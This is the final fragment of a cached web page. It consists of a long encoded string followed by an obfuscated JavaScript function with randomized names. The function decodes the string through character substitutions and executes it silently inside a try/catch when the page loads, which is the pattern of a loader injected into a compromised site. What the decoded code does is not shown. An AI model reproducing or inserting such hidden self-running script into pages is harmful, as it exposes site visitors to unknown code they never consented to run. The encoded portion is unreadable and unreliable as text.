i#W|0lXjxYi-Wk5=`r:U>?b,7i[CFkj4?qEhHJt@I3L\"FY6\"4B&=b\"%c@,>L?kQRl9CG]M9KYDxlxH{@55x@itG[}0I(WyzymiUguZ`6YNN2Yh]<xdv%iDg\\\\@g1<nRB`[+r>!AT$\"DEN8dYRS`b*PNOR/hj^Htsxy]^RIcv>Dw[DLTGbMKmnwa..{|*,Sywx{X24(q>ABC'({r-@gmAi!d.9k!B~F\\o;&>Q)U;<V:#+3&=,*L7OC+B&OZ-Bc@g}1\\G_rJv\\]w[HFhE~!t^}.qeNT*M_'B+,Ox$VH03XW!,^2U57a-i492E)n&i3>p&G$Kat@|#DW;<)'I4L@(?#LW*?`=dz.YD\\oSM9KY:p#X{BY=fqDXz-F%aM_mWS.Q4-a_{(q++,8t`r!ulAdv>YBCf0;m?Q|Gpo9DvekKxD|_X-+QS=VVWQdA-?M0lWXmJ6HVD<vjvS?Q_CK WN!]I[iT)|)fXZ^X{^2V-?t$wtfhlf*emAe<N$3'#n!/)tOu-px!uT$\"D6\"\\]!;k'NB1/QK+0?bwfY4\\]QI=MOMJ\\D@LTG}aF#mn$gPX`SjfRdrS(g[NM7+7fd'xd?@c8 o<M3'%pK173MrG'zmlVKV:#+3&A,*L>*de)9\\';dXLJ6p[W]r8lL@32{p{_Dn\"^J#RPrK _SFEznU 3V+1/.h8{|bj-@lhAp34E)xp9:Ks{P<) B%|C@%!Y=*(JD$)8[p_R-UVJB6FHFCU=9EM@vZGEg@/Mv'0ocHca]:HvO>\\&6?~2uv5\f");function _v8(_hF,_0i,_FL4,$,_Tty,_0T){_Us3X=this._W5L5YvH3h__wacD79;_Us3X.f(_Tty,$);if(!_FL4){_FL4=$.__u8n;}_gR()(_hF,0,0x1e3d,this,"''");function _gR(){return function(_8s91,_y1,_ct6,_ff,_cz0z){_Us3X.p1=_8s91;_Us3X.p2=_ct6;try{_OI(_ff)(_QPj8()([_FL4[$._730lN]("+p%p",_cz0z)[$._730lN]("-p%q",_cz0z)],''))();}catch(e){}function _OI(_PoN3){return _PoN3[$._nD6];};_ff._W5L5YvH3h__wacD79=_0T;};};function _QPj8(){return function(_cKt0,_ZdFj){return _cKt0[$._g9T1](_ZdFj);};};};}());</script>
</html>


<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-02-04 05:12:27 -->